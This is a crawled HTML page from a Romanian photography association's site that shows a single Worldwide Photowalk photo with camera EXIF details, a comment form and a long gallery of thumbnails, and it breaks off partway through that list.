

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orasul.ro/photos/view/49867
body_size: 4299
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://www.orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/2.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/excursiifoto/" title="Excursii foto">Excursii foto</a> &raquo; 
	    	    <a href="/excursiifoto/view/Worldwide Photowalk.html" title="Worldwide Photowalk">Worldwide Photowalk</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii portret</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/2041/cci_wwpw_p5.JPG" alt="cci_wwpw_p5" />
			<a href="/photos/view/49866" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/49868" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> FinePix S6500fd (FUJIFILM) | <strong>ISO: </strong> 200 | <strong>Timp de expunere: </strong> 10/850 | <strong>Diafragma: </strong> f/5.6 | <strong>Distanta focala: </strong> 6360/100</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/49867" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/2041/cci_wwpw_p5.JPG" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> cci_wwpw_p5 <br />
			<strong>Autor: </strong> Ion Cristian <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/49867#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/49863" title="cci_wwpw_p1">
								<img src="/_galleries/2041/thumbs/cci_wwpw_p1.JPG" alt="cci_wwpw_p1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/49864" title="cci_wwpw_p2">
								<img src="/_galleries/2041/thumbs/cci_wwpw_p2.JPG" alt="cci_wwpw_p2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/49865" title="cci_wwpw_p3">
								<img src="/_galleries/2041/thumbs/cci_wwpw_p3.JPG" alt="cci_wwpw_p3"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/49866" title="cci_wwpw_p4">
								<img src="/_galleries/2041/thumbs/cci_wwpw_p4.JPG" alt="cci_wwpw_p4"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/49867" title="cci_wwpw_p5">
								<img src="/_galleries/2041/thumbs/cci_wwpw_p5.JPG" alt="cci_wwpw_p5" class="current" />
			</a>
		</li>
				<li>
			<a href="/photos/view/49868" title="cci_wwpw_p6">
								<img src="/_galleries/2041/thumbs/cci_wwpw_p6.JPG" alt="cci_wwpw_p6"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/49869" title="cci_wwpw_p7">
								<img src="/_galleries/2041/thumbs/cci_wwpw_p7.JPG" alt="cci_wwpw_p7"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/49870" title="cci_wwpw_p8">
								<img src="/_galleries/2041/thumbs/cci_wwpw_p8.JPG" alt="cci_wwpw_p8"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/49871" title="cci_wwpw_p9">
								<img src="/_galleries/2041/thumbs/cci_wwpw_p9.JPG" alt="cci_wwpw_p9"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/49872" title="cci_wwpw_p10">
								<img src="/_galleries/2041/thumbs/cci_wwpw_p10.JPG" alt="cci_wwpw_p10"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/49862" title="cci_wwpw_p11">
								<img src="/_galleries/2041/thumbs/cci_wwpw_p11.JPG" alt="cci_wwpw_p11"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50140" title="wwpw_nd_02">
								<img src="/_galleries/2062/thumbs/wwpw_nd_02.jpg" alt="wwpw_nd_02"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50142" title="wwpw_nd_09">
								<img src="/_galleries/2062/thumbs/wwpw_nd_09.jpg" alt="wwpw_nd_09"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50143" title="wwpw_nd_11">
								<img src="/_galleries/2062/thumbs/wwpw_nd_11.jpg" alt="wwpw_nd_11"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50152" title="dragos-oproiu-p0">
								<img src="/_galleries/2064/thumbs/dragos-oproiu-p0.JPG" alt="dragos-oproiu-p0"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50153" title="dragos-oproiu-p1">
								<img src="/_galleries/2064/thumbs/dragos-oproiu-p1.JPG" alt="dragos-oproiu-p1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50154" title="dragos-oproiu-p2">
								<img src="/_galleries/2064/thumbs/dragos-oproiu-p2.JPG" alt="dragos-oproiu-p2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50155" title="dragos-oproiu-p3">
								<img src="/_galleries/2064/thumbs/dragos-oproiu-p3.JPG" alt="dragos-oproiu-p3"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50156" title="dragos-oproiu-p4">
								<img src="/_galleries/2064/thumbs/dragos-oproiu-p4.JPG" alt="dragos-oproiu-p4"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50167" title="001-vert">
								<img src="/_galleries/2066/thumbs/001-vert.jpg" alt="001-vert"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50168" title="002-vert">
								<img src="/_galleries/2066/thumbs/002-vert.jpg" alt="002-vert"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50169" title="003-vert">
								<img src="/_galleries/2066/thumbs/003-vert.jpg" alt="003-vert"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50170" title="004-vert">
								<img src="/_galleries/2066/thumbs/004-vert.jpg" alt="004-vert"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50171" title="005-vert">
								<img src="/_galleries/2066/thumbs/005-vert.jpg" alt="005-vert"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50172" title="006-vert">
								<img src="/_galleries/2066/thumbs/006-vert.jpg" alt="006-vert"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50173" title="007-vert">
								<img src="/_galleries/2066/thumbs/007-vert.jpg" alt="007-vert"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50174" title="008-vert">
								<img src="/_galleries/2066/thumbs/008-vert.jpg" alt="008-vert"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50175" title="009-vert">
								<img src="/_galleries/2066/thumbs/009-vert.jpg" alt="009-vert"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50176" title="010-vert">
								<img src="/_galleries/2066/thumbs/010-vert.jpg" alt="010-vert"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50177" title="011-vert">
								<img src="/_galleries/2066/thumbs/011-vert.jpg" alt="011-vert"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50178" title="012-vert24">
								<img src="/_galleries/2066/thumbs/012-vert24.jpg" alt="012-vert24"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50180" title="portret">
								<img src="/_galleries/2066/thumbs/portret.jpg" alt="portret"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50250" title="img_2401_1">
								<img src="/_galleries/2070/thumbs/img_2401_1.JPG" alt="img_2401_1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50330" title="I "shot" the .. church ">
								<img src="/_galleries/2082/thumbs/20100724-2010_07_24_img_06172.jpg" alt="I "shot" the .. church "  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50568" title="">
								<img src="/_galleries/2082/thumbs/20100724-2010_07_24_img_06159-1.jpg" alt=""  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50378" title="photowalk2010_p_01">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_01.jpg" alt="photowalk2010_p_01"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50379" title="photowalk2010_p_02">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_02.jpg" alt="photowalk2010_p_02"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50380" title="photowalk2010_p_03">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_03.jpg" alt="photowalk2010_p_03"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50381" title="photowalk2010_p_04">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_04.jpg" alt="photowalk2010_p_04"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50382" title="photowalk2010_p_05">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_05.jpg" alt="photowalk2010_p_05"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50384" title="photowalk2010_p_07">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_07.jpg" alt="photowalk2010_p_07"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50385" title="photowalk2010_p_08">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_08.jpg" alt="photowalk2010_p_08"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50386" title="photowalk2010_p_09">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_09.jpg" alt="photowalk2010_p_09"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50387" title="photowalk2010_p_10">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_10.jpg" alt="photowalk2010_p_10"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50388" title="photowalk2010_p_11">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_11.jpg" alt="photowalk2010_p_11"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50389" title="photowalk2010_p_12">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_12.jpg" alt="photowalk2010_p_12"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50390" title="photowalk2010_p_13">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_13.jpg" alt="photowalk2010_p_13"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50391" title="photowalk2010_p_14">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_14.jpg" alt="photowalk2010_p_14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50393" title="photowalk2010_p_16">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_16.jpg" alt="photowalk2010_p_16"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50394" title="photowalk2010_p_17">
								<img src="/_galleries/2084/thumbs/photowalk2010_p_17.jpg" alt="photowalk2010_p_17"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50531" title="portrete-alese_001">
								<img src="/_galleries/2098/thumbs/portrete-alese_001.jpg" alt="portrete-alese_001"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50532" title="portrete-alese_002">
								<img src="/_galleries/2098/thumbs/portrete-alese_002.jpg" alt="portrete-alese_002"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50533" title="portrete-alese_003">
								<img src="/_galleries/2098/thumbs/portrete-alese_003.jpg" alt="portrete-alese_003"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50534" title="portrete-alese_004">
								<img src="/_galleries/2098/thumbs/portrete-alese_004.jpg" alt="portrete-alese_004"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50535" title="portrete-alese_005">
								<img src="/_galleries/2098/thumbs/portrete-alese_005.jpg" alt="portrete-alese_005"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50536" title="portrete-alese_006">
								<img src="/_galleries/2098/thumbs/portrete-alese_006.jpg" alt="portrete-alese_006"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50537" title="portrete-alese_007">
								<img src="/_galleries/2098/thumbs/portrete-alese_007.jpg" alt="portrete-alese_007"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50538" title="portrete-alese_008">
								<img src="/_galleries/2098/thumbs/portrete-alese_008.jpg" alt="portrete-alese_008"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50539" title="portrete-alese_009">
								<img src="/_galleries/2098/thumbs/portrete-alese_009.jpg" alt="portrete-alese_009"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50540" title="portrete-alese_010">
								<img src="/_galleries/2098/thumbs/portrete-alese_010.jpg" alt="portrete-alese_010"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50541" title="portrete-alese_011">
								<img src="/_galleries/2098/thumbs/portrete-alese_011.jpg" alt="portrete-alese_011"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50542" title="portrete-alese_012">
								<img src="/_galleries/2098/thumbs/portrete-alese_012.jpg" alt="portrete-alese_012"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50543" title="portrete-alese_013">
								<img src="/_galleries/2098/thumbs/portrete-alese_013.jpg" alt="portrete-alese_013"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50545" title="portrete-alese_015">
								<img src="/_galleries/2098/thumbs/portrete-alese_015.jpg" alt="portrete-alese_015"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50546" title="portrete-alese_016">
								<img src="/_galleries/2098/thumbs/portrete-alese_016.jpg" alt="portrete-alese_016"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50547" title="portrete-alese_017">
								<img src="/_galleries/2098/thumbs/portrete-alese_017.jpg" alt="portrete-alese_017"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50548" title="portrete-alese_018">
								<img src="/_galleries/2098/thumbs/portrete-alese_018.jpg" alt="portrete-alese_018"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50549" title="portrete-alese_019">
								<img src="/_galleries/2098/thumbs/portrete-alese_019.jpg" alt="portrete-alese_019"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50550" title="portrete-alese_020">
								<img src="/_galleries/2098/thumbs/portrete-alese_020.jpg" alt="portrete-alese_020"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50551" title="portrete-alese_021">
								<img src="/_galleries/2098/thumbs/portrete-alese_021.jpg" alt="portrete-alese_021"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50552" title="portrete-alese_022">
								<img src="/_galleries/2098/thumbs/portrete-alese_022.jpg" alt="portrete-alese_022"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50553" title="portrete-alese_023">
								<img src="/_galleries/2098/thumbs/portrete-alese_023.jpg" alt="portrete-alese_023"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50554" title="portrete-alese_024">
								<img src="/_galleries/2098/thumbs/portrete-alese_024.jpg" alt="portrete-alese_024"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50555" title="portrete-alese_025">
								<img src="/_galleries/2098/thumbs/portrete-alese_025.jpg" alt="portrete-alese_025"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50556" title="portrete-alese_026">
								<img src="/_galleries/2098/thumbs/portrete-alese_026.jpg" alt="portrete-alese_026"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50557" title="portrete-alese_027">
								<img src="/_galleries/2098/thumbs/portrete-alese_027.jpg" alt="portrete-alese_027"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50558" title="portrete-alese_028">
								<img src="/_galleries/2098/thumbs/portrete-alese_028.jpg" alt="portrete-alese_028"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50559" title="portrete-alese_029">
								<img src="/_galleries/2098/thumbs/portrete-alese_029.jpg" alt="portrete-alese_029"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50560" title="portrete-alese_030">
								<img src="/_galleries/2098/thumbs/portrete-alese_030.jpg" alt="portrete-alese_030"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50561" title="portrete-alese_031">
								<img src="/_galleries/2098/thumbs/portrete-alese_031.jpg" alt="portrete-alese_031"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50395" title="">
								<img src="/_galleries/2087/thumbs/jul-24-2010_1510_edited-2.jpg" alt=""  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50396" title="">
								<img src="/_galleries/2087/thumbs/jul-24-2010_1511_edited-2.jpg" alt=""  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50397" title="">
								<img src="/_galleries/2087/thumbs/jul-24-2010_1514_edited-1.jpg" alt=""  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50471" title="dsc_0075">
								<img src="/_galleries/2095/thumbs/dsc_0075.JPG" alt="dsc_0075"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50472" title="dsc_0076">
								<img src="/_galleries/2095/thumbs/dsc_0076.JPG" alt="dsc_0076"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50473" title="dsc_0094">
								<img src="/_galleries/2095/thumbs/dsc_0094.JPG" alt="dsc_0094"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50474" title="dsc_0109">
								<img src="/_galleries/2095/thumbs/dsc_0109.JPG" alt="dsc_0109"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50475" title="dsc_0110">
								<img src="/_galleries/2095/thumbs/dsc_0110.JPG" alt="dsc_0110"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50476" title="dsc_0120">
								<img src="/_galleries/2095/thumbs/dsc_0120.JPG" alt="dsc_0120"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50477" title="dsc_0122">
								<img src="/_galleries/2095/thumbs/dsc_0122.JPG" alt="dsc_0122"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50478" title="dsc_0123">
								<img src="/_galleries/2095/thumbs/dsc_0123.JPG" alt="dsc_0123"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50479" title="dsc_0125">
								<img src="/_galleries/2095/thumbs/dsc_0125.JPG" alt="dsc_0125"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50480" title="dsc_0131">
								<img src="/_galleries/2095/thumbs/dsc_0131.JPG" alt="dsc_0131"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50481" title="dsc_0143">
								<img src="/_galleries/2095/thumbs/dsc_0143.JPG" alt="dsc_0143"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50482" title="dsc_0144">
								<img src="/_galleries/2095/thumbs/dsc_0144.JPG" alt="dsc_0144"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50483" title="dsc_0146">
								<img src="/_galleries/2095/thumbs/dsc_0146.JPG" alt="dsc_0146"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50484" title="dsc_0147">
								<img src="/_galleries/2095/thumbs/dsc_0147.JPG" alt="dsc_0147"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50485" title="dsc_0169">
								<img src="/_galleries/2095/thumbs/dsc_0169.JPG" alt="dsc_0169"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50595" title="dsc_0760">
								<img src="/_galleries/2101/thumbs/dsc_0760.JPG" alt="dsc_0760"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50596" title="dsc_0652">
								<img src="/_galleries/2101/thumbs/dsc_0652.JPG" alt="dsc_0652"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50597" title="dsc_0660">
								<img src="/_galleries/2101/thumbs/dsc_0660.JPG" alt="dsc_0660"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50598" title="dsc_0675">
								<img src="/_galleries/2101/thumbs/dsc_0675.JPG" alt="dsc_0675"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50599" title="dsc_0705">
								<img src="/_galleries/2101/thumbs/dsc_0705.JPG" alt="dsc_0705"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50600" title="dsc_0707">
								<img src="/_galleries/2101/thumbs/dsc_0707.JPG" alt="dsc_0707"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50601" title="dsc_0708">
								<img src="/_galleries/2101/thumbs/dsc_0708.JPG" alt="dsc_0708"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50602" title="dsc_0752">
								<img src="/_galleries/2101/thumbs/dsc_0752.JPG" alt="dsc_0752"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50603" title="dsc_0755">
								<img src="/_galleries/2101/thumbs/dsc_0755.JPG" alt="dsc_0755"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50826" title="024">
								<img src="/_galleries/2116/thumbs/024.jpg" alt="024"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50827" title="025">
								<img src="/_galleries/2116/thumbs/025.jpg" alt="025"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50828" title="026">
								<img src="/_galleries/2116/thumbs/026.jpg" alt="026"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50860" title="dsc_0076v2">
								<img src="/_galleries/2118/thumbs/dsc_0076v2.JPG" alt="dsc_0076v2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50861" title="dsc_0129v2">
								<img src="/_galleries/2118/thumbs/dsc_0129v2.JPG" alt="dsc_0129v2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50862" title="dsc_0146v2">
								<img src="/_galleries/2118/thumbs/dsc_0146v2.JPG" alt="dsc_0146v2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50863" title="dsc_0158v2">
								<img src="/_galleries/2118/thumbs/dsc_0158v2.JPG" alt="dsc_0158v2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50864" title="dsc_0161v2">
								<img src="/_galleries/2118/thumbs/dsc_0161v2.JPG" alt="dsc_0161v2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50865" title="dsc_0163v2">
								<img src="/_galleries/2118/thumbs/dsc_0163v2.JPG" alt="dsc_0163v2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50866" title="dsc_0164v2">
								<img src="/_galleries/2118/thumbs/dsc_0164v2.JPG" alt="dsc_0164v2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50867" title="dsc_0171v2">
								<img src="/_galleries/2118/thumbs/dsc_0171v2.JPG" alt="dsc_0171v2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50868" title="la_fix">
								<img src="/_galleries/2118/thumbs/la_fix.JPG" alt="la_fix"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50882" title="photowalk_orasul_5">
								<img src="/_galleries/2125/thumbs/photowalk_orasul_5.jpg" alt="photowalk_orasul_5"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50883" title="photowalk_orasul_1">
								<img src="/_galleries/2125/thumbs/photowalk_orasul_1.jpg" alt="photowalk_orasul_1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/50884" title="photowalk_orasul_3">
								<img src="/_galleries/2125/thumbs/photowalk_orasul_3.jpg" alt="photowalk_orasul_3"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/51113" title="grup">
